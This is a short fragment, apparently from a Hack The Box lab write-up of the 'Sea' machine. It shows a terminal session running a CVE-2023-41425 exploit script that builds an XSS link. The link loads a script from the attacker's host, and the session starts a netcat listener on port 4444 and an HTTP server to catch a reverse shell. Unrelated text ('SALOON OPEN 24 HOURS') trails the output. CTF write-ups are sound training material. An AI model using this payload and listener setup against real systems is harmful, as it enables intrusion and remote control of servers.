 ~/Desktop/Maquinas/Htb/Sea/exploits/CVE-2023-41425 / ✔ ls
exploit.py
~/Desktop/Maquinas/Htb/Sea/exploits/CVE-2023-41425 / ✔ python3 exploit.py http://sea.htb/ 10.10.14.215 4444
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 4444
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/"></form><script+src="http://10.10.14.215:8000/xss.js"></script><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
SALOON
OPEN
24 HOURS